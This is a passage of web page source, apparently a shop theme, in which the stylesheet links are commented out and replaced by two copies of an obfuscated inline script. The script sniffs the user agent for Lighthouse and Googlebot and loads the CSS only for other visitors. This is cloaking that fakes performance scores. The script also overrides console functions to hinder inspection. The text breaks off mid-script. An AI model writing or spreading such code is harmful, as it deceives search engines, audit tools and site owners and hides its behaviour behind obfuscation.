<!-- <link href="//v8pr.uk/cdn/shop/t/39/assets/gl_vendor.css?v=86942817920187981051624304381" rel="stylesheet" type="text/css" media="all" /> -->
<style id="gl_vendor.css"></style>
<script>function ihtashamjamilATfiverr(){xmlhttp=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),xmlhttp.onreadystatechange=function(){4==xmlhttp.readyState&&200==xmlhttp.status&&(document.getElementById("gl_vendor.css").innerHTML=xmlhttp.responseText)},xmlhttp.open("GET","//v8pr.uk/cdn/shop/t/39/assets/gl_vendor.css?v=86942817920187981051624304381",!1),xmlhttp.send()}var _0xe1ea=["1153466Lcelzq","249sLOTSt","876084nRViVd","712357gLKbZr","1AuIoYz","2963KCDeQT","1073738fbAAkL","2165242JYaSFi","2nqzzpt","612944aOSQXb","shift","push","C","h","r","o","m","e","-","L","i","g","t","u","s","n","d","x","O","f","A","G","l","b","X","1","c","j","Q","y","<","!"," ","T","w","a","p","I","J",".","?",":","v","@",">","8","k","%","#","5","6","4",";","^","(","[","]","+",")","}","/","\"","{","_","S"],_0xf65b=[_0xe1ea[0],_0xe1ea[1],_0xe1ea[2],_0xe1ea[3],_0xe1ea[4],_0xe1ea[5],_0xe1ea[6],_0xe1ea[7],_0xe1ea[8],_0xe1ea[9],_0xe1ea[10],_0xe1ea[11],_0xe1ea[12],_0xe1ea[13],_0xe1ea[14],_0xe1ea[15],_0xe1ea[16],_0xe1ea[17],_0xe1ea[18],_0xe1ea[19],_0xe1ea[20],_0xe1ea[21],_0xe1ea[22],_0xe1ea[23],_0xe1ea[24],_0xe1ea[25],_0xe1ea[26],_0xe1ea[27],_0xe1ea[28],_0xe1ea[29],_0xe1ea[30],_0xe1ea[31],_0xe1ea[32],_0xe1ea[33],_0xe1ea[34],_0xe1ea[35],_0xe1ea[36],_0xe1ea[37],_0xe1ea[38],_0xe1ea[39],_0xe1ea[40],_0xe1ea[41],_0xe1ea[42],_0xe1ea[43],_0xe1ea[44],_0xe1ea[45],_0xe1ea[46],_0xe1ea[47],_0xe1ea[48],_0xe1ea[49],_0xe1ea[50],_0xe1ea[51],_0xe1ea[52],_0xe1ea[53],_0xe1ea[54],_0xe1ea[55],_0xe1ea[56],_0xe1ea[57],_0xe1ea[58],_0xe1ea[59],_0xe1ea[60],_0xe1ea[61],_0xe1ea[62],_0xe1ea[63],_0xe1ea[64],_0xe1ea[65],_0xe1ea[66],_0xe1ea[67],_0xe1ea[68],_0xe1ea[69],_0xe1ea[70],_0xe1ea[71],_0xe1ea[72],_0xe1ea[73],_0xe1ea[74]],_0x1984=[_0xf65b[0],_0xf65b[1],_0xf65b[2],_0xf65b[3],_0xf65b[4],_0xf65b[5],_0xf65b[6],_0xf65b[7],_0xf65b[8],_0xf65b[9]],_0x26f7=function(a){a-=131;var b=_0x1984[a];return b};(function(a,b){for(var c=_0x26f7;;)try{var d=-parseInt(c(135))+-parseInt(c(132))+-parseInt(c(138))+-parseInt(c(136))+parseInt(c(131))*-parseInt(c(137))+parseInt(c(140))*parseInt(c(139))+parseInt(c(134))*parseInt(c(133));if(d===b)break;else a[_0xf65b[11]](a[_0xf65b[10]]())}catch(b){a[_0xf65b[11]](a[_0xf65b[10]]())}})(_0x1984,588822);var _0x278186=[_0xf65b[12]+_0xf65b[13]+_0xf65b[14]+_0xf65b[15]+_0xf65b[16]+_0xf65b[17]+_0xf65b[18]+_0xf65b[19]+_0xf65b[20]+_0xf65b[21]+_0xf65b[13]+_0xf65b[22]+_0xf65b[13]+_0xf65b[15]+_0xf65b[23]+_0xf65b[24]+_0xf65b[17],_0xf65b[20]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[27]+_0xf65b[28]+_0xf65b[29],_0xf65b[23]+_0xf65b[24]+_0xf65b[17]+_0xf65b[14]+_0xf65b[30]+_0xf65b[21]+_0xf65b[17]+_0xf65b[25]+_0xf65b[22],_0xf65b[31]+_0xf65b[15]+_0xf65b[15]+_0xf65b[21]+_0xf65b[32]+_0xf65b[17]+_0xf65b[33]+_0xf65b[15]+_0xf65b[22],_0xf65b[34]+_0xf65b[35]+_0xf65b[35],_0xf65b[20]+_0xf65b[25]+_0xf65b[36]+_0xf65b[32]+_0xf65b[23]+_0xf65b[26]+_0xf65b[17]+_0xf65b[24],_0xf65b[23]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[29]+_0xf65b[20]+_0xf65b[25]+_0xf65b[17]+_0xf65b[26],_0xf65b[37]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[14]+_0xf65b[39],_0xf65b[40]+_0xf65b[41]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[54],_0xf65b[33]+_0xf65b[17]+_0xf65b[29]+_0xf65b[15]+_0xf65b[14]+_0xf65b[17],_0xf65b[13]+_0xf65b[22]+_0xf65b[16]+_0xf65b[32],_0xf65b[52]+_0xf65b[55]+_0xf65b[46]+_0xf65b[14]+_0xf65b[49]+_0xf65b[23]+_0xf65b[56],_0xf65b[13]+_0xf65b[15]+_0xf65b[24]+_0xf65b[22],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[36]+_0xf65b[15]+_0xf65b[32]+_0xf65b[15]+_0xf65b[14]+_0xf65b[51]+_0xf65b[42]+_0xf65b[58]+_0xf65b[59]+_0xf65b[36]+_0xf65b[60]+_0xf65b[45]+_0xf65b[36]+_0xf65b[61]+_0xf65b[62],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[42]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]];-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[0])&&-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[3])&&!1===navigator[_0x278186[2]][_0x278186[5]](_0x278186[4])&&(function(){var a=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),b=a(this,function(){var a=function(){var c=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[70]+_0xf65b[71]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[71]+_0xf65b[70])()[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[63]+_0xf65b[64]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[64]+_0xf65b[42]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[69]);return!c[_0xf65b[22]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]](b)};return a()});b();var c=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),d=c(this,function(){var a;try{var b=Function(_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[64]+_0xf65b[29]+_0xf65b[23]+_0xf65b[25]+_0xf65b[36]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[64]+_0xf65b[68]+_0xf65b[42]+(_0xf65b[72]+_0xf65b[69]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]+_0xf65b[64]+_0xf65b[71]+_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[71]+_0xf65b[68]+_0xf65b[64]+_0xf65b[42]+_0xf65b[68])+(_0xf65b[68]+_0xf65b[62]));a=b()}catch(b){a=window}for(var d=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]||{},e=[_0xf65b[32]+_0xf65b[15]+_0xf65b[21],_0xf65b[44]+_0xf65b[45]+_0xf65b[14]+_0xf65b[25],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[17]+_0xf65b[14]+_0xf65b[14]+_0xf65b[15]+_0xf65b[14],_0xf65b[17]+_0xf65b[27]+_0xf65b[36]+_0xf65b[17]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25],_0xf65b[22]+_0xf65b[45]+_0xf65b[33]+_0xf65b[32]+_0xf65b[17],_0xf65b[22]+_0xf65b[14]+_0xf65b[45]+_0xf65b[36]+_0xf65b[17]],f=0;f<e[_0xf65b[32]+_0xf65b[17]+_0xf65b[25]+_0xf65b[21]+_0xf65b[22]+_0xf65b[13]];f++){var g=c[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]][_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[22]+_0xf65b[39]+_0xf65b[46]+_0xf65b[17]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),h=e[f],i=d[h]||g;g[_0xf65b[73]+_0xf65b[73]+_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[73]+_0xf65b[73]]=c[_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),g[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]]=i[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](i),d[h]=g}});d();var e=setInterval(function(){_0x278186[6]==typeof window[_0x278186[7]]||(clearInterval(e),$(_0x278186[10])[_0x278186[9]](_0x278186[8]))},3000)}(),_0x278186[11]!==location[_0x278186[12]]&&(console[_0x278186[15]](_0x278186[13],_0x278186[14]),console[_0x278186[15]](_0x278186[16],_0x278186[14]),console[_0x278186[15]](_0x278186[17],_0x278186[14]),console[_0x278186[15]](_0x278186[13],_0x278186[14])),ihtashamjamilATfiverr());</script>
<!-- <link href="//v8pr.uk/cdn/shop/t/39/assets/main.min.css?v=63713074455479175641624304405" rel="stylesheet" type="text/css" media="all" /> -->
<style id="main.min.css"></style>
<script>function ihtashamjamilATfiverr(){xmlhttp=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),xmlhttp.onreadystatechange=function(){4==xmlhttp.readyState&&200==xmlhttp.status&&(document.getElementById("main.min.css").innerHTML=xmlhttp.responseText)},xmlhttp.open("GET","//v8pr.uk/cdn/shop/t/39/assets/main.min.css?v=63713074455479175641624304405",!1),xmlhttp.send()}var _0xe1ea=["1153466Lcelzq","249sLOTSt","876084nRViVd","712357gLKbZr","1AuIoYz","2963KCDeQT","1073738fbAAkL","2165242JYaSFi","2nqzzpt","612944aOSQXb","shift","push","C","h","r","o","m","e","-","L","i","g","t","u","s","n","d","x","O","f","A","G","l","b","X","1","c","j","Q","y","<","!"," ","T","w","a","p","I","J",".","?",":","v","@",">","8","k","%","#","5","6","4",";","^","(","[","]","+",")","}","/","\"","{","_","S"],_0xf65b=[_0xe1ea[0],_0xe1ea[1],_0xe1ea[2],_0xe1ea[3],_0xe1ea[4],_0xe1ea[5],_0xe1ea[6],_0xe1ea[7],_0xe1ea[8],_0xe1ea[9],_0xe1ea[10],_0xe1ea[11],_0xe1ea[12],_0xe1ea[13],_0xe1ea[14],_0xe1ea[15],_0xe1ea[16],_0xe1ea[17],_0xe1ea[18],_0xe1ea[19],_0xe1ea[20],_0xe1ea[21],_0xe1ea[22],_0xe1ea[23],_0xe1ea[24],_0xe1ea[25],_0xe1ea[26],_0xe1ea[27],_0xe1ea[28],_0xe1ea[29],_0xe1ea[30],_0xe1ea[31],_0xe1ea[32],_0xe1ea[33],_0xe1ea[34],_0xe1ea[35],_0xe1ea[36],_0xe1ea[37],_0xe1ea[38],_0xe1ea[39],_0xe1ea[40],_0xe1ea[41],_0xe1ea[42],_0xe1ea[43],_0xe1ea[44],_0xe1ea[45],_0xe1ea[46],_0xe1ea[47],_0xe1ea[48],_0xe1ea[49],_0xe1ea[50],_0xe1ea[51],_0xe1ea[52],_0xe1ea[53],_0xe1ea[54],_0xe1ea[55],_0xe1ea[56],_0xe1ea[57],_0xe1ea[58],_0xe1ea[59],_0xe1ea[60],_0xe1ea[61],_0xe1ea[62],_0xe1ea[63],_0xe1ea[64],_0xe1ea[65],_0xe1ea[66],_0xe1ea[67],_0xe1ea[68],_0xe1ea[69],_0xe1ea[70],_0xe1ea[71],_0xe1ea[72],_0xe1ea[73],_0xe1ea[74]],_0x1984=[_0xf65b[0],_0xf65b[1],_0xf65b[2],_0xf65b[3],_0xf65b[4],_0xf65b[5],_0xf65b[6],_0xf65b[7],_0xf65b[8],_0xf65b[9]],_0x26f7=function(a){a-=131;var b=_0x1984[a];return b};(function(a,b){for(var c=_0x26f7;;)try{var d=-parseInt(c(135))+-parseInt(c(132))+-parseInt(c(138))+-parseInt(c(136))+parseInt(c(131))*-parseInt(c(137))+parseInt(c(140))*parseInt(c(139))+parseInt(c(134))*parseInt(c(133));if(d===b)break;else a[_0xf65b[11]](a[_0xf65b[10]]())}catch(b){a[_0xf65b[11]](a[_0xf65b[10]]())}})(_0x1984,588822);var _0x278186=[_0xf65b[12]+_0xf65b[13]+_0xf65b[14]+_0xf65b[15]+_0xf65b[16]+_0xf65b[17]+_0xf65b[18]+_0xf65b[19]+_0xf65b[20]+_0xf65b[21]+_0xf65b[13]+_0xf65b[22]+_0xf65b[13]+_0xf65b[15]+_0xf65b[23]+_0xf65b[24]+_0xf65b[17],_0xf65b[20]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[27]+_0xf65b[28]+_0xf65b[29],_0xf65b[23]+_0xf65b[24]+_0xf65b[17]+_0xf65b[14]+_0xf65b[30]+_0xf65b[21]+_0xf65b[17]+_0xf65b[25]+_0xf65b[22],_0xf65b[31]+_0xf65b[15]+_0xf65b[15]+_0xf65b[21]+_0xf65b[32]+_0xf65b[17]+_0xf65b[33]+_0xf65b[15]+_0xf65b[22],_0xf65b[34]+_0xf65b[35]+_0xf65b[35],_0xf65b[20]+_0xf65b[25]+_0xf65b[36]+_0xf65b[32]+_0xf65b[23]+_0xf65b[26]+_0xf65b[17]+_0xf65b[24],_0xf65b[23]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[29]+_0xf65b[20]+_0xf65b[25]+_0xf65b[17]+_0xf65b[26],_0xf65b[37]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[14]+_0xf65b[39],_0xf65b[40]+_0xf65b[41]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[54],_0xf65b[33]+_0xf65b[17]+_0xf65b[29]+_0xf65b[15]+_0xf65b[14]+_0xf65b[17],_0xf65b[13]+_0xf65b[22]+_0xf65b[16]+_0xf65b[32],_0xf65b[52]+_0xf65b[55]+_0xf65b[46]+_0xf65b[14]+_0xf65b[49]+_0xf65b[23]+_0xf65b[56],_0xf65b[13]+_0xf65b[15]+_0xf65b[24]+_0xf65b[22],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[36]+_0xf65b[15]+_0xf65b[32]+_0xf65b[15]+_0xf65b[14]+_0xf65b[51]+_0xf65b[42]+_0xf65b[58]+_0xf65b[59]+_0xf65b[36]+_0xf65b[60]+_0xf65b[45]+_0xf65b[36]+_0xf65b[61]+_0xf65b[62],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[42]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]];-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[0])&&-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[3])&&!1===navigator[_0x278186[2]][_0x278186[5]](_0x278186[4])&&(function(){var a=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),b=a(this,function(){var a=function(){var 